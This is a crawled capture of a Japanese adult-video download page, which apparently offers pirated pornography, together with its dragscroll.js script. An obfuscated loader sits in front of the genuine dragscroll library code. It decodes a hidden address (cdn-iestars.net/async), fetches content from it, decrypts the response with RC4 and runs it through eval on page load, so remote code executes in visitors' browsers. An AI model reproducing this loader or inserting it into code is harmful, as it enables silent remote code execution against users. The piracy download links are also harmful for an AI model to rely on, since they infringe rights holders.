

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://javxxx18.com/26467-spsa-16-55-.html
body_size: 5093
content:
<!DOCTYPE html>
<html lang="ja">
  <head>
  <meta name="viewport" content="initial-scale=1.0, maximum-scale=5.0, width=device-width">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <link rel="stylesheet" href="/templates/jav-ja2/css/styles.css?v=1"></noscript>
    <script src="/templates/jav-ja2/js/sfp.js" async="" type="1882a5a3707b769c6a32eec1-text/javascript"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/templates/jav-ja2/images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/jav-ja2/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/jav-ja2/images/favicon-16x16.png">
<link rel="manifest" href="/templates/jav-ja2/images/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
	<meta charset="utf-8">
<title>SPSA-16 スーパーヒロインドミネーション地獄55 私はメルピュア！ピュアアンドロメダ スーパーヒロインになんかならなきゃ良かった &raquo; JAV Movieを無料でダウンロード</title>
<meta name="description" content="DOWNLOAD">
<meta name="keywords" content="DOWNLOAD">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="JAV Movieを無料でダウンロード">
<meta property="og:type" content="article">
<meta property="og:title" content="SPSA-16 スーパーヒロインドミネーション地獄55 私はメルピュア！ピュアアンドロメダ スーパーヒロインになんかならなきゃ良かった">
<meta property="og:url" content="https://javxxx18.com/26467-spsa-16-55-.html">
<meta name="news_keywords" content="アクション格闘,ミニスカ,変身ヒロイン,特撮">
<meta property="og:image" content="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--1.jpg">
<meta property="og:description" content="https://javxxx18.com/uploads/posts/2023-03/poster_spsa-16-55--1.jpg 110 分 川森重 GIGA GIGA SPSA-16 大迫直子, 紺野みいな https://fastfile.cc/39u2mk8qstut/SPSA-16.mp4.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://javxxx18.com/index.php?do=opensearch" title="JAV Movieを無料でダウンロード">
<link rel="canonical" href="https://javxxx18.com/26467-spsa-16-55-.html">
<link rel="alternate" type="application/rss+xml" title="JAV Movieを無料でダウンロード" href="https://javxxx18.com/rss.xml">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26" type="1882a5a3707b769c6a32eec1-text/javascript"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=26" defer type="1882a5a3707b769c6a32eec1-text/javascript"></script>
  </head>
  
  <body>
    <nav class="navbar is-fixed">
      <div class="navbar-brand"><a class="navbar-item" href="/"><span class="lo">JAV XXX 18</span></a>
        <div class="navbar-burger burger" data-target="navMenu"><span></span><span></span><span></span></div>
      </div>
      <div id="navMenu" class="navbar-menu">
        <div class="navbar-start"><a class="navbar-item" href="/"><span class="icon"><i class="fa fa-calendar" aria-hidden="true"></i></span>ホーム</a><a class="navbar-item" href="/rand.html"><span class="icon"><i class="fa fa-question" aria-hidden="true"></i></span><span>ランダム</span></a><a class="navbar-item" href="/tags/"><i class="fa fa-tags" aria-hidden="true"></i>タグ</a></div>
        <div class="navbar-end">
          <div class="navbar-item">
            <form class="field is-grouped" method="post">
			
			<input class="input is-expanded" name="story" type="search" placeholder="探す">
			<button class="control button is-primary" type="submit">
			<i class="fa fa-search"></i>
			</button>
				<input type="hidden" name="do" value="search">
				<input type="hidden" name="subaction" value="search">
			</form>

          </div>
        </div>
      </div>
    </nav>
    <div class="container">
	 <nav class="breadcrumb box">
        <ul>
		   <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/" itemprop="url"><span itemprop="title">日本語のポルノをダウンロード</span></a></li>  <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/xxx-movies/" itemprop="url"><span itemprop="title">XXX映画</span></a></li>  <li class='spee-old'>[SPSA-16] スーパーヒロインドミネーション地獄55 私はメルピュア！ピュアアンドロメダ スーパーヒロインになんかならなきゃ良かった</li>
        </ul>
      </nav>
	  <div id='dle-content'><div class="card mb-3">
    <div class="container">
	    <h5 class="title is-4 is-spaced">[SPSA-16] スーパーヒロインドミネーション地獄55 私はメルピュア！ピュアアンドロメダ スーパーヒロインになんかならなきゃ良かった</h5>
        <div class="columns">
            <div class="column">                
                <img class="image" src="/uploads/posts/2023-03/poster_spsa-16-55--1.jpg">
            </div>
            <div class="column is-5">
                <div class="card-content is-flex" style="flex-direction: column; height: 100%">                  
				<div class="inf">
				    <div class="l-inf">発売日:</div>
					<div class="r-inf">03-11-2023</div>
				</div>
				
				<div class="inf">
				    <div class="l-inf">ランタイム:</div>
					<div class="r-inf">110 分</div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ディレクター:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/director/%E5%B7%9D%E6%A3%AE%E9%87%8D%20%C2%A0/">川森重  </a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ラベル:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/label/GIGA/">GIGA</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">スタジオ:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/studio/GIGA/">GIGA</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ID:</div>
					<div class="r-inf">SPSA-16</div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">女優:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%A4%A7%E8%BF%AB%E7%9B%B4%E5%AD%90/">大迫直子</a>, <a href="https://javxxx18.com/xfsearch/actress/%E7%B4%BA%E9%87%8E%E3%81%BF%E3%81%84%E3%81%AA/">紺野みいな</a></div>
				</div>
				
				<div class="inf">
				    <div class="l-inf">カテゴリー:</div>
					<div class="r-inf"><span><a href="https://javxxx18.com/tags/%E3%82%A2%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3%E6%A0%BC%E9%97%98/">アクション格闘</a></span> <span><a href="https://javxxx18.com/tags/%E3%83%9F%E3%83%8B%E3%82%B9%E3%82%AB/">ミニスカ</a></span> <span><a href="https://javxxx18.com/tags/%E5%A4%89%E8%BA%AB%E3%83%92%E3%83%AD%E3%82%A4%E3%83%B3/">変身ヒロイン</a></span> <span><a href="https://javxxx18.com/tags/%E7%89%B9%E6%92%AE/">特撮</a></span></div>
				</div>	
                    <br>
                    <a style="margin-top: auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" title="ダウンロード [SPSA-16] スーパーヒロインドミネーション地獄55 私はメルピュア！ピュアアンドロメダ スーパーヒロインになんかならなきゃ良かった" href="https://fastfile.cc/39u2mk8qstut/SPSA-16.mp4.html" rel="nofollow" target="_blank">
                        ダウンロード <i class="fa fa-download"></i>
                    </a>
                    
                    
                    
                    
                    	
                    						
                </div>
            </div>
        </div>
    </div>
</div>

<div class="screenshots"><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--1.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--1.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--1.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--2.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--2.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--2.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--3.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--3.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--3.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--4.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--4.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--4.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--5.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--5.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--5.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--6.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--6.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--6.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--7.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--7.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--7.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--8.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--8.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--8.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--9.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--9.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--9.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--10.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--10.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--10.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--11.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--11.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--11.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--12.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--12.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--12.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--13.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--13.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--13.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--14.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--14.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--14.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--15.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--15.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--15.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--16.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--16.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--16.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--17.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--17.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--17.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--18.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--18.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--18.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--19.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--19.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--19.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--20.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-03/spsa-16-55--20.jpg" class="highslide"><img data-src="/uploads/posts/2023-03/medium/spsa-16-55--20.jpg" style="max-width:100%;" alt=""></a><!--MEnd--></div>

<div class="card">
    <header class="card-header">
        <p class="card-header-title">
            似ている
        </p>
    </header>
    <div class="card-content">
        

<div class="dragscroll">
    
<div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/26468-spsa-15-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-03/poster_spsa-15--1.jpg">
        <div class="thumbnail-text">
            [SPSA-15] 星海戦隊カイザーファイブ カイザーイエロー 朝日りん
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/26466-spsa-17-2-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-03/poster_spsa-17-2--1.jpg">
        <div class="thumbnail-text">
            [SPSA-17] スケバンコップ2 新村あかり
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/26300-spsa-13-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-02/poster_spsa-13--1.jpg">
        <div class="thumbnail-text">
            [SPSA-13] 非変身ヒロイン モータルピンク 乃木蛍
        </div>
    </a>
</div>
     
</div>

    </div>
</div>
</div>        
    </div>
    <footer class="footer">
      <div class="container">
        <p class="has-text-centered has-text-grey is-size-6"><i class="fa fa-quote-left" aria-hidden="true"></i><em>JAV XXX 18 はすべてを支配し、JAV XXX 18はそれらを見つけます,<br>JAV XXX 18 はそれらすべてをもたらし、暗闇の中でそれらを縛ります。</em><i class="fa fa-quote-right" aria-hidden="true"></i></p>
        <p class="has-text-centered has-text-grey is-size-6"><a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a> <a href="https://s-forum.biz">Free Porn Videos Forum</a></p>
        <div class="level">
          <div class="level-left">
            <div class="content">
              <div>このサイトの出演者はすべて18歳以上です。</div>
              <div>©2019 JAV XXX 18.com、すべての権利予約。</div>
            </div>
          </div>
          <div class="level-right">
            <div class="content">
              <nav class="nav nav-inline"><a class="nav-link" href="/index.php?do=feedback">DMCA</a><a class="nav-link" href="/index.php?do=feedback">連絡先</a></nav>
			  <!--LiveInternet counter--><script type="1882a5a3707b769c6a32eec1-text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: shows the number of views for 24"+
" hours, visitors for 24 hours and for today' "+
"border='0' width='88' height='31' style='height: 31px;'><\/a>")
</script><!--/LiveInternet-->	
            </div>
          </div>
        </div>
      </div>  
    </footer>
	
<script type="1882a5a3707b769c6a32eec1-text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '83b3dce01e947cbff151fc61167fd7e214f1968a';
var dle_group      = 5;
var dle_skin       = 'jav-ja2';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Loading...', playTitle : 'Watch slideshow (space) ', pauseTitle:'Pause', previousTitle : 'Previous image', nextTitle :'Next Image',moveTitle :'Move', closeTitle :'Close (Esc)',fullExpandTitle:'Enlarge to full size',restoreTitle:'Click to close image. Click and hold to move.',focusTitle:'Focus',loadingTitle:'Click to cancel'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
    <script src="/templates/jav-ja2/js/dragscroll.js" type="1882a5a3707b769c6a32eec1-text/javascript"></script>
    <script src="/templates/jav-ja2/js/onejav.js" type="1882a5a3707b769c6a32eec1-text/javascript"></script>	
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1882a5a3707b769c6a32eec1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16e37d29b51f49fa9f89ee28699cc6ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>			
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/dragscroll.js
body_size: 2040
content:
function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var _0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var _0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);/**
 * @fileoverview dragscroll - scroll area by dragging
 * @version 0.0.8
 * 
 * @license MIT, see http://github.com/asvd/dragscroll
 * @copyright 2015 asvd <heliosframework@gmail.com> 
 */


(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['exports'], factory);
    } else if (typeof exports !== 'undefined') {
        factory(exports);
    } else {
        factory((root.dragscroll = {}));
    }
}(this, function (exports) {
    var _window = window;
    var _document = document;
    var mousemove = 'mousemove';
    var mouseup = 'mouseup';
    var mousedown = 'mousedown';
    var EventListener = 'EventListener';
    var addEventListener = 'add'+EventListener;
    var removeEventListener = 'remove'+EventListener;
    var newScrollX, newScrollY;

    var dragged = [];
    var reset = function(i, el) {
        for (i = 0; i < dragged.length;) {
            el = dragged[i++];
            el = el.container || el;
            el[removeEventListener](mousedown, el.md, 0);
            _window[removeEventListener](mouseup, el.mu, 0);
            _window[removeEventListener](mousemove, el.mm, 0);
        }

        // cloning into array since HTMLCollection is updated dynamically
        dragged = [].slice.call(_document.getElementsByClassName('dragscroll'));
        for (i = 0; i < dragged.length;) {
            (function(el, lastClientX, lastClientY, pushed, scroller, cont){
                (cont = el.container || el)[addEventListener](
                    mousedown,
                    cont.md = function(e) {
                        if (!el.hasAttribute('nochilddrag') ||
                            _document.elementFromPoint(
                                e.pageX, e.pageY
                            ) == cont
                        ) {
                            pushed = 1;
                            lastClientX = e.clientX;
                            lastClientY = e.clientY;

                            e.preventDefault();
                        }
                    }, 0
                );

                _window[addEventListener](
                    mouseup, cont.mu = function() {pushed = 0;}, 0
                );

                _window[addEventListener](
                    mousemove,
                    cont.mm = function(e) {
                        if (pushed) {
                            (scroller = el.scroller||el).scrollLeft -=
                                newScrollX = (- lastClientX + (lastClientX=e.clientX));
                            scroller.scrollTop -=
                                newScrollY = (- lastClientY + (lastClientY=e.clientY));
                            if (el == _document.body) {
                                (scroller = _document.documentElement).scrollLeft -= newScrollX;
                                scroller.scrollTop -= newScrollY;
                            }
                        }
                    }, 0
                );
             })(dragged[i++]);
        }
    }

      
    if (_document.readyState == 'complete') {
        reset();
    } else {
        _window[addEventListener]('load', reset, 0);
    }

    exports.reset = reset;
}));

